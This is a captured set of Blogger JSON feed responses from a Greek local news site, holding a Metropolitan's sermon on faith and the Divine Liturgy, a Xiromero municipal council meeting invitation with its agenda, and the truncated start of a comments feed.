class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP_Lp0iLP5weOD5w3Lp49kdy2a8-uxAyeZ6D6rMDG2asyW4TalI8TwOPQVMnOfx9oR6CzwLO2zeHFpOZNrDbvgtMlqSjSdWk8cMQ7s-Ebw2MKeePpDrkUISfKFF01CHshzzrVpFS-zc09GKlBOt1-F4ZIszdY-ip8OU2vTXD1dzIjP_HHj3auJ3KdL1g0\/s600\/Aitolias-kai-Akarnanias-Damaskinos-1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"600\" height=\"427\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP_Lp0iLP5weOD5w3Lp49kdy2a8-uxAyeZ6D6rMDG2asyW4TalI8TwOPQVMnOfx9oR6CzwLO2zeHFpOZNrDbvgtMlqSjSdWk8cMQ7s-Ebw2MKeePpDrkUISfKFF01CHshzzrVpFS-zc09GKlBOt1-F4ZIszdY-ip8OU2vTXD1dzIjP_HHj3auJ3KdL1g0\/w640-h427\/Aitolias-kai-Akarnanias-Damaskinos-1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΠίστη σημαίνει συμπόρευση με τον Χριστό\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003EΤου Μητροπολίτου Αιτωλίας και Ακαρνανίας κ. Δαμασκηνού\u003C\/i\u003E\u003C\/div\u003E\u003Cbr \/\u003E Εγκαταλείπουμε οριστικά το χαρμόσυνο κλίμα των εορτών του Δωδεκαημέρου. Στην συνείδηση των περισσοτέρων ανθρώπων, οι ημέρες αυτές καταγράφονται ως οι πιο χαρούμενες και φωτεινές ημέρες του χρόνου. Οι Γιορτές, όμως, τελείωσαν! Για όσους επένδυσαν μόνον στις αγορές των δώρων και στην συμμετοχή τους σε εορταστικές συνάξεις και εκδηλώσεις, η επιστροφή στην καθημερινότητα συνοδεύεται από μια μελαγχολία, την οποία μπορεί να ελαφρώσει μόνον η προσμονή μιας επόμενης αργίας. Όσοι, όμως, από εμάς αναζητήσαμε την πνευματική διάσταση των ημερών και αντιμετωπίσαμε την περίοδο αυτή ως ευκαιρία αναθερμάνσεως της πίστεώς μας, έχουμε την δυνατότητα να διατηρήσουμε την χαρά και να διαποτίσουμε όλες τις ημέρες του χρόνου με την Θεία Χάρη, η οποία αποτελεί το νόημα και την ουσία κάθε μικρής ή μεγάλης εορτής της Εκκλησίας μας. \u003Cbr \/\u003E\u003Cbr \/\u003E Στην σημερινή Αποστολική περικοπή, ο Απόστολος Παύλος απευθύνεται προς τους Εβραίους συμπατριώτες του και, για μια ακόμα φορά, προσπαθεί να τους πείσει πως, μόνον η πίστη στο Ευαγγέλιο του Ιησού Χριστού εξασφαλίζει στον άνθρωπο την σωτηρία. Δεν αρκείται όμως μόνον σε αυτό. Τους επισημαίνει πως η πίστη στον αληθινό Μεσσία δεν μπορεί παρά να οδηγήσει σε ρήξη με την θρησκευτικότητα του Εβραϊκού Νόμου και την προσήλωση στους τύπους και τις τελετουργίες της Παλαιάς Διαθήκης. \u003Cbr \/\u003E\u003Cbr \/\u003E Αναφέρεται μάλιστα σε μια πολύ συγκεκριμένη θυσία των Εβραίων, την θυσία του εξιλασμού, κατά την οποία, το μεν αίμα του θυσιασμένου ζώου μεταφερόταν στο βάθος του Ναού των Ιεροσολύμων, στα Άγια των Αγίων, με σκοπό την εξιλέωση των αμαρτιών του λαού, το δε σώμα του μεταφερόταν έξω από τον ιερό χώρο του Ναού και καιγόταν, χωρίς να επιτρέπεται να φάει κανείς από αυτό. Ας ακούσουμε λοιπόν, πως παραλληλίζει ο μέγας Απόστολος το τελετουργικό της θυσίας αυτής με την πίστη στον Ιησού Χριστό: \u003Cbr \/\u003E\u003Cbr \/\u003E «Τα σώματα των ζώων», γράφει, «που το αίμα τους εισάγεται από τον Αρχιερέα στα Άγια των Αγίων για τη συγχώρηση των αμαρτιών, καίγονται έξω από το στρατόπεδο. Γι’ αυτό κι ο Ιησούς, για να εξαγνίσει το λαό του με το ίδιο του το αίμα, θανατώθηκε έξω από την πύλη. Ας πάμε, λοιπόν, κι εμείς έξω από το στρατόπεδο κοντά του, κι ας υποστούμε τον ίδιο μ’ Αυτόν εξευτελισμό» (Έβρ. 13:11-13). \u003Cbr \/\u003E\u003Cbr \/\u003E Σε αυτή την τελευταία φράση κρύβεται, αδερφοί μου, όλη η ουσία της διδασκαλίας του Αποστόλου Παύλου. Γνωρίζουμε πως γι’ αυτόν, η λύτρωση έρχεται μέσω της πίστεως στον Χριστό. Σήμερα, όμως, αντιλαμβανόμαστε πως πίστη, δεν σημαίνει απλώς αποδοχή κάποιας διδασκαλίας ή κάποιων δογμάτων αλλά συμπόρευση με τον Χριστό, συμμετοχή στον εξευτελισμό Του, συμμετοχή στο Πάθος Του. Αυτή η συμμετοχή, όμως, γίνεται και η προϋπόθεση συμμετοχής στην Ανάστασή Του. \u003Cbr \/\u003E\u003Cbr \/\u003E Σε κάθε Θεία Λειτουργία, αμέσως μετά τον Χερουβικό Ύμνο, ακολουθεί η Μεγάλη Είσοδος. Όπως, βεβαίως, θυμάστε, έχει προηγηθεί η Μικρή Είσοδος όπου ο ιερέας σκέπασε με το Ευαγγέλιο το πρόσωπό του. Ήταν τότε που, συμβολικά, ο Χριστός έρχεται για να κηρύξει τον λόγο Του. Στην Μεγάλη Είσοδο, ο Χριστός ολοκληρώνει το κήρυγμά Του και οδηγείται στην θυσία. Είναι η στιγμή, κατά την οποία η Εκκλησία, με μυστικό τρόπο, μας καλεί να συμμετάσχουμε στην τελευταία φάση της επίγειας ζωής του Κυρίου μας, δηλαδή την είσοδο στην Ιερουσαλήμ, τα Άγια Πάθη και την Ταφή Του. Τα Τίμια Δώρα συμβολίζουν το Σώμα του Χριστού, το Οποίο, εντός ολίγου, θα αποτελέσει τον Αμνό της θυσίας επάνω στο θυσιαστήριο, δηλαδή, την Αγία Τράπεζα. «Μεγάλη Είσοδο», λοιπόν, ονομάζουμε την μεταφορά των Τιμίων Δώρων από την Προσκομιδή προς την Αγία Τράπεζα. Πραγματοποιείται κατά την στιγμή όπου ακούγεται η φράση του Χερουβικού Ύμνου: « ... ως τον Βασιλέα των όλων υποδεξόμενοι», Δηλαδή, «Υποδεχόμαστε τον Βασιλέα του Σύμπαντος». \u003Cbr \/\u003E\u003Cbr \/\u003E Ο ιερέας έρχεται στην Αγία Πρόθεση και, αφού σηκώσει τα Άγια Δώρα, τον άρτο και τον οίνο, στο ύψος της κεφαλής του, βγαίνει από την βόρεια είσοδο του Ιερού. Όπως τα κρατά, τα περιφέρει στον Ιερό Ναό ανάμεσα στο πλήθος, με βήμα αργό. Προηγούνται λαμπάδες, εξαπτέρυγα και θυμίαμα, που μας βοηθούν να ζήσουμε την παρουσία όλων των αγίων και των δικαίων που συνοδεύουν Αυτόν, τον Άναρχο και Υπερούσιο Θεό, που έρχεται τώρα να θυσιαστεί. Προηγούνται οι αγγελικές στρατιές που Τον δοξολογούν, συνοδεύοντάς Τον στην μυστική Του θυσία, όπως ακούμε και στην τελευταία φράση του Χερουβικού που ψάλλουν οι ιεροψάλτες: «Ταις αγγελικαίς αοράτως δορυφορούμενον τάξεσι» Δηλαδή, «Προσέρχεται ο Κύριος, περιστοιχιζόμενος αοράτως από τις αγγελικές δυνάμεις». \u003Cbr \/\u003E\u003Cbr \/\u003E Η μεταφορά των Τιμίων Δώρων από την Αγία Πρόθεση στην Αγία Τράπεζα συμβολίζει την διαδρομή του Χριστού από την Βηθανία στην Ιερουσαλήμ, όπου Τον υποδέχθηκαν «μετά βαΐων και κλάδων». Ο Βασιλεύς των Βασιλέων εισέρχεται στην Αγία Πόλη. Καθώς παρακολουθούμε την περιφορά των Τιμίων Δώρων στον Ιερό Ναό, γεμάτοι ευλάβεια αλλά και χαρά, θυμίζουμε τους Ιεροσολυμίτες, οι οποίοι κραύγαζαν: «Ευλογημένος ο Ερχόμενος εν ονόματι Κυρίου». \u003Cbr \/\u003E\u003Cbr \/\u003E Ξέρουμε όμως πως ο Κύριος, τότε, δεν βάδιζε προς έναν ανθρώπινο θρόνο δόξης, αλλά προς την σταυρική Του θυσία. Αυτό σπεύδει να μας θυμίσει και ο ιερέας: Καθώς φτάνει στην Ωραία Πύλη στρέφεται προς τον λαό του Θεού και, θυμίζοντάς μας τον ληστή που σταυρώθηκε στα δεξιά του Χριστού, μας λέει: «Πάντων υμών μνησθείη Κύριος ο Θεός εν τη Βασιλεία Αυτού». Δηλαδή: «Όπως ο Χριστός υποσχέθηκε να θυμηθεί τον μετανιωμένο ληστή έτσι να θυμηθεί και όλους εμάς στη Βασιλεία Του». \u003Cbr \/\u003E\u003Cbr \/\u003E Με την τοποθέτηση των Τιμίων Δώρων επάνω στο Θυσιαστήριο ολοκληρώνεται η Μεγάλη Είσοδος. Ο Μυστικός Δείπνος, τα μαρτύρια, η Σταύρωση, η Ταφή, η Ανάσταση και η Ανάληψη του Κυρίου είναι σαν να πραγματοποιούνται την στιγμή αυτή επάνω στην Αγία Τράπεζα. \u003Cbr \/\u003E\u003Cbr \/\u003E Καθώς ο ιερέας ακουμπά τα Τίμια Δώρα, ψάλλει το τροπάριο της Αποκαθηλώσεως: «Ο ευσχήμων Ιωσήφ από του ξύλου καθελών ...» Τα δικά του χέρια αντί τα χέρια του Ιωσήφ και του Νικοδήμου κηδεύουν τώρα τον Χριστό. Ένα μεγάλο κάλυμμα, ο «αέρας» όπως λέγεται, με το οποίο ο ιερέας σκεπάζει τα Τίμια Δώρα, συμβολίζει την σινδόνη με την οποία ο Ιωσήφ τύλιξε το Σώμα του Χριστού, ενώ το θυμίαμα θυμίζει τα αρώματα της ταφής Του. \u003Cbr \/\u003E\u003Cbr \/\u003E Κατά την ώρα της Μεγάλης Εισόδου, ο Κύριός μας περιφέρεται ανάμεσά μας. Το πρόσωπό Του είναι πράο και γαλήνιο, όπως απεικονίζεται στην εικόνα της Κυριακής των Βαΐων. Κατά την ημέρα εκείνη γνώριζε πως οι Ιεροσολυμίτες υποδέχονταν κάποιον άλλο μεσσία, έναν μεσσία της φαντασίας τους, έναν μεσσία επαναστάτη, ανατροπέα και απελευθερωτή από την σκλαβιά των Ρωμαίων. Εμείς, όμως, γνωρίζουμε πως η δική Του δόξα υπήρξε το Πάθος και η Σταύρωσή Του. Θρίαμβός Του, η άφατη μακροθυμία του. Νίκη Του, η απόλυτη ταπεινοφροσύνη Του. Αυτός, ο αληθινός Μεσσίας, σε κάθε Θεία Λειτουργία, μας κοιτά και μας ρωτά: «Εσύ, θα με ακολουθήσεις;» \u003Cbr \/\u003E\u003Cbr \/\u003E Ας μην αρνηθούμε αυτή την πρόσκληση. Ας μην Τον εγκαταλείψουμε στην απόλυτη μοναξιά που βίωσε επάνω στον Σταυρό. Ας γίνουμε μέτοχοι του Πάθους Του, όπως υπήρξε ο Απόστολος Παύλος και όλοι οι Άγιοι και μάρτυρες της πίστεώς μας. Και ας είμαστε βέβαιοι πως και Εκείνος θα σταθεί πλάι μας την ώρα της δεύτερης και ένδοξης Παρουσίας Του.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/7282943477388136272\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_61.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/7282943477388136272"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/7282943477388136272"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_61.html","title":"Πίστη σημαίνει συμπόρευση με τον Χριστό"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP_Lp0iLP5weOD5w3Lp49kdy2a8-uxAyeZ6D6rMDG2asyW4TalI8TwOPQVMnOfx9oR6CzwLO2zeHFpOZNrDbvgtMlqSjSdWk8cMQ7s-Ebw2MKeePpDrkUISfKFF01CHshzzrVpFS-zc09GKlBOt1-F4ZIszdY-ip8OU2vTXD1dzIjP_HHj3auJ3KdL1g0\/s72-w640-h427-c\/Aitolias-kai-Akarnanias-Damaskinos-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.astakos-news.gr/feeds/posts/default?alt=json-in-script&start-index=11&max-results=1&callback=jQuery111007780905269234935_1768728863026&_=1768728863030
body_size: 3381
content:
// API callback
jQuery111007780905269234935_1768728863026({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972"},"updated":{"$t":"2026-01-18T10:33:00.841+02:00"},"category":[{"term":"Αστακός"},{"term":"Ειδήσεις Αιτωλοακαρνανίας"},{"term":"Ελλάδα"},{"term":"Πολιτισμός"},{"term":"Αθλητικά"},{"term":"Κοινωνικά"},{"term":"Απόψεις"},{"term":"Βίντεο"},{"term":"Επιστήμη - Τεχνολογία"},{"term":"Κόσμος"},{"term":"Υγεία"},{"term":"Καιρός"},{"term":"Δυτική Ελλάδα"},{"term":"Αστεία"},{"term":"Ιστορία"},{"term":"Μουσική"},{"term":"Τηλεόραση"},{"term":"Έθιμα-Παραδόσεις"},{"term":"Αγγελίες"},{"term":"Astakos-News"},{"term":"Παράξενα"},{"term":"Σινεμά"},{"term":"Showbiz"},{"term":"Διαφημίσεις"},{"term":"Συνταγές"},{"term":"Ψυχαγωγία"},{"term":"Αυτοκίνητο"},{"term":"ad"},{"term":"Featured"}],"title":{"type":"text","$t":"Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία"},"subtitle":{"type":"html","$t":"Τα νέα του Αστακού και... όχι μόνο!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default?alt=json-in-script\u0026start-index=10\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default?alt=json-in-script\u0026start-index=12\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"18272"},"openSearch$startIndex":{"$t":"11"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-7823097340440715942"},"published":{"$t":"2026-01-16T17:53:00.003+02:00"},"updated":{"$t":"2026-01-16T17:53:19.196+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Αστακός"}],"title":{"type":"text","$t":"Δήμος Ξηρομέρου: Πρόσκληση για τακτική δια ζώσης συνεδρίαση του Δημοτικού Συμβουλίου, το Σάββατο 17 Ιανουαρίου"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPJAbI6YKwyPC33glR1LVhUK2n4A0PLgClTzcMOmQkjJRD8JHl3eBZDf62bFRwhKF9OoaXq4fFub-QSr5IAMMROkDGiMMSJ-QK6Vj_PbX3khTHQ3ePTss3EK1SeS45zqlLydroOKtb0MvYhgFLEiKLPomYpMjB71Ovd8Z1wxvXjUoyXKFgD4oBav5XlRc\/s1919\/ds_xiromeroy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1095\" data-original-width=\"1919\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPJAbI6YKwyPC33glR1LVhUK2n4A0PLgClTzcMOmQkjJRD8JHl3eBZDf62bFRwhKF9OoaXq4fFub-QSr5IAMMROkDGiMMSJ-QK6Vj_PbX3khTHQ3ePTss3EK1SeS45zqlLydroOKtb0MvYhgFLEiKLPomYpMjB71Ovd8Z1wxvXjUoyXKFgD4oBav5XlRc\/s16000\/ds_xiromeroy.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΠΡΟΣΚΛΗΣΗ\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EO ΠΡΟΕΔΡΟΣ ΤΟΥ ΔΗΜΟΤΙΚΟΥ ΣΥΜΒΟΥΛΙΟΥ\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΤΟΥ ΔΗΜΟΥ ΞΗΡΟΜΕΡΟΥ\u003C\/b\u003E\u003C\/div\u003E \u003Cbr \/\u003EΚαλεί σε τακτική δια ζώσης Συνεδρίασης του Δημοτικού Συμβουλίου, στις \u003Cb\u003E\u003Cu\u003E17 Ιανουαρίου 2026, ημέρα της εβδομάδας Σάββατο και ώρα 11:00 π.μ.\u003C\/u\u003E\u003C\/b\u003E, στην αίθουσα Δημοτικού Συμβουλίου, σύμφωνα με το άρθρο 11 του Ν. 5043\/2023 (Α΄91) του ΥΠ.ΕΣ. για συζήτηση και λήψη αποφάσεων στα κάτωθι θέματα ημερήσιας διάταξης:\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cb\u003E1ο Θέμα Ημερήσιας Διάταξης:\u003C\/b\u003E Συγκρότηση επιτροπής παραλαβής του αντικειμένου δημοσίων συμβάσεων παροχής υπηρεσιών για το έτος 2026 βάσει του Ν. 4412\/2016 (εισηγητής ο κ. Γερόλυμος Σωτήριος - Αντιδήμαρχος Διοικητικών και Οικονομικών).\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cb\u003E2ο Θέμα Ημερήσιας Διάταξης: \u003C\/b\u003EΣυγκρότηση επιτροπής παραλαβής δημοσίων συμβάσεων προμηθειών για το έτος 2026 βάσει του Ν. 4412\/2016 (εισηγητής ο κ. Γερόλυμος Σωτήριος - Αντιδήμαρχος Διοικητικών και Οικονομικών).\u003Cbr \/\u003E \u003Cb\u003E\u003Cbr \/\u003E3ο Θέμα Ημερήσιας Διάταξης: \u003C\/b\u003EΣυγκρότηση επιτροπής εξέτασης αξιολόγησης ενστάσεων για τις δημόσιες συμβάσεις προμηθειών και γενικών υπηρεσιών για το έτος 2026 βάσει του Ν. 4412\/2016 (εισηγητής ο κ. Γερόλυμος Σωτήριος - Αντιδήμαρχος Διοικητικών και Οικονομικών).\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cb\u003E4ο Θέμα Ημερήσιας Διάταξης: \u003C\/b\u003EΣύσταση επιτροπής συμβιβαστικής επίλυσης φορολογικών διαφορών (άρθρο 32 του Ν. 1080\/1980) (εισηγητής ο κ. Γερόλυμος Σωτήριος - Αντιδήμαρχος Διοικητικών και Οικονομικών).\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cb\u003E5ο Θέμα Ημερήσιας Διάταξης: \u003C\/b\u003EΟρισμός επιτροπής διενέργειας δημοπρασιών για μίσθωση, εκμίσθωση, εκποίηση, αγορά ακινήτων για το έτος 2026 (εισηγητής ο κ. Γερόλυμος Σωτήριος - Αντιδήμαρχος Διοικητικών και Οικονομικών).\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΟ ΠΡΟΕΔΡΟΣ\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΜΠΑΜΠΟΥΡΗΣ ΚΩΝ\/ΝΟΣ\u003C\/b\u003E\u003C\/div\u003E \u003Cbr \/\u003EΣτην συνεδρίαση καλούνται να συμμετάσχουν ο Δήμαρχος Τριανταφυλλάκης Ιωάννης, ο Γενικός Γραμματέας του Δήμου Ρεγκούτας Ανδρέας, ο αναπληρωτής Προϊστάμενος Διοικητικών \u0026amp; Οικονομικών Στρατομήτρος Ιωάννης, ο αναπληρωτής Προϊστάμενος Πολιτικής Προστασίας Μακρής Ιωάννης, η αναπληρώτρια Προϊσταμένη του Τμήματος Τεχνικών Υπηρεσιών Περιβάλλοντος \u0026amp; Ανάπτυξης Ραλάτου Ζαχαρούλα και ο αναπληρωτής Δ\/ντης των Τεχνικών Υπηρεσιών της Ιεράς Πόλεως Μεσολογγίου Αιτ\/νίας κος Βάσσης Αθανάσιος.\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cb\u003EΠΙΝΑΚΑΣ ΑΠΟΔΕΚΤΩΝ\u003C\/b\u003E\u003Cbr \/\u003E1. Ζορμπάς Ιωάννης (Αντιπρόεδρος)\u003Cbr \/\u003E2. Κομπλίτσης Δημήτριος (Γραμματέας)\u003Cbr \/\u003E3. Γερόλυμος Σωτήριος\u003Cbr \/\u003E4. Δρακάς Παναγιώτης\u003Cbr \/\u003E5. Κακαβά-Πανάγου –Μπελέχα Ευτυχία\u003Cbr \/\u003E6. Μακρής Σωτήριος\u003Cbr \/\u003E7. Μάντζαρης Ελευθέριος\u003Cbr \/\u003E8. Μητσάνη Ιωάννα\u003Cbr \/\u003E10. Παληογιάννης Παναγιώτης\u003Cbr \/\u003E11. Πολύζος Βασίλειος\u003Cbr \/\u003E11. Ρετούλης Θωμάς\u003Cbr \/\u003E12. Σιδεράς Στυλιανός\u003Cbr \/\u003E13. Τάγκας Δημήτριος\u003Cbr \/\u003E14. Ταπραντζή – Πέττα Χριστίνα\u003Cbr \/\u003E15. Τσόμπου –Παύλου Άρτεμις\u003Cbr \/\u003E16. Φλωρόπουλος Ιωάννης\u003Cbr \/\u003E17. Χρόνης Ιωάννης\u003Cbr \/\u003E18. Γαλούνης Ερωτόκριτος\u003Cbr \/\u003E19. Γκούμας Γεώργιος\u003Cbr \/\u003E20. Κακούρης Ηλίας\u003Cbr \/\u003E21. Κολοβός Χρήστος\u003Cbr \/\u003E22. Μαργώνης Λάμπρος\u003Cbr \/\u003E23. Ζώγας Νικόλαος\u003Cbr \/\u003E24. Πανταζής Απόστολος\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cb\u003EΠΡΟΕΔΡΟΙ ΔΗΜΟΤΙΚΩΝ ΚΟΙΝΟΤΗΤΩΝ ΔΗΜΟΥ ΞΗΡΟΜΕΡΟΥ\u003C\/b\u003E\u003Cbr \/\u003EΠρόεδρος Δημοτικής Κοινότητας Αστακού\u003Cbr \/\u003EΠρόεδρος Δημοτικής Κοινότητας Αγραμπέλων\u003Cbr \/\u003EΠρόεδρος Δημοτικής Κοινότητας Βασιλόπουλου\u003Cbr \/\u003EΠρόεδρος Δημοτικής Κοινότητας Βλυζιανών\u003Cbr \/\u003EΠρόεδρος Δημοτικής Κοινότητας Καραϊσκάκη\u003Cbr \/\u003EΠρόεδρος Δημοτικής Κοινότητας Μαχαιράς\u003Cbr \/\u003EΠρόεδρος Δημοτικής Κοινότητας Μπαμπίνης\u003Cbr \/\u003EΠρόεδρος Δημοτικής Κοινότητας Παλαιομάνινας\u003Cbr \/\u003EΠρόεδρος Δημοτικής Κοινότητας Προδρόμου\u003Cbr \/\u003EΠρόεδρος Δημοτικής Κοινότητας Σκουρτούς\u003Cbr \/\u003EΠρόεδρος Δημοτικής Κοινότητας Στρογγυλοβουνίου\u003Cbr \/\u003EΠρόεδρος Δημοτικής Κοινότητας Χρυσοβίτσας\u003Cbr \/\u003EΠρόεδρος Δημοτικής Κοινότητας Κανδήλας\u003Cbr \/\u003EΠρόεδρος Δημοτικής Κοινότητας Αρχοντοχωρίου\u003Cbr \/\u003EΠρόεδρος Δημοτικής Κοινότητας Βάρνακα\u003Cbr \/\u003EΠρόεδρος Δημοτικής Κοινότητας Μύτικα\u003Cbr \/\u003EΠρόεδρος Δημοτικής Κοινότητας Παναγούλας\u003Cbr \/\u003EΠρόεδρος Δημοτικής Κοινότητας Φυτειών\u003Cbr \/\u003EΠρόεδρος Δημοτικής Κοινότητας Παππαδάτου\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/7823097340440715942\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/17.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/7823097340440715942"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/7823097340440715942"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/17.html","title":"Δήμος Ξηρομέρου: Πρόσκληση για τακτική δια ζώσης συνεδρίαση του Δημοτικού Συμβουλίου, το Σάββατο 17 Ιανουαρίου"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPJAbI6YKwyPC33glR1LVhUK2n4A0PLgClTzcMOmQkjJRD8JHl3eBZDf62bFRwhKF9OoaXq4fFub-QSr5IAMMROkDGiMMSJ-QK6Vj_PbX3khTHQ3ePTss3EK1SeS45zqlLydroOKtb0MvYhgFLEiKLPomYpMjB71Ovd8Z1wxvXjUoyXKFgD4oBav5XlRc\/s72-c\/ds_xiromeroy.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.astakos-news.gr/feeds/comments/default?alt=json-in-script&max-results=5&callback=jQuery111007780905269234935_1768728863020&_=1768728863021
body_size: 5084
content:
// API callback
jQuery111007780905269234935_1768728863020({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.comments"},"updated":{"$t":"2026-01-18T10:33:00.840+02:00"},"title":{"type":"text","$t":"Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/comments\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.astakos-news.gr\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/comments\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1271"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-5853565359636371284"},"published":{"$t":"2026-01-16T18:07:22.662+02:00"},"updated":{"$t":"2026-01-16T18:07:22.662+02:00"},"title":{"type":"text","$t":"Παραλληλα  και με αφορμη αυτη την ειδηση ,   θετω ..."},"content":{"type":"html","$t":"Παραλληλα  και με αφορμη αυτη την ειδηση ,   θετω και ενα 